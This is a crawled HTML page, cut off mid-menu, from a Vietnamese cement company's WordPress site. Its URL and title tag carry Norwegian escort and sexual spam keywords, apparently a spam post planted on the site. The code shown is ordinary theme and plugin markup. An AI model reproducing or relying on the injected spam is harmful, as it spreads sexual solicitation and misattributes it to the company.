

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/eskortetjenester-norge-sporsmal-om-sex-my-friend-hot-mom-hvordan-suge-en-mann/
body_size: 109662
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Eskortetjenester norge spørsmål om sex | my friend hot mom hvordan suge en mann &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/1989" /><link rel="canonical" href="http://ximangtanquang.com.vn/eskortetjenester-norge-sporsmal-om-sex-my-friend-hot-mom-hvordan-suge-en-mann/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Feskortetjenester-norge-sporsmal-om-sex-my-friend-hot-mom-hvordan-suge-en-mann%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Feskortetjenester-norge-sporsmal-om-sex-my-friend-hot-mom-hvordan-suge-en-mann%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li 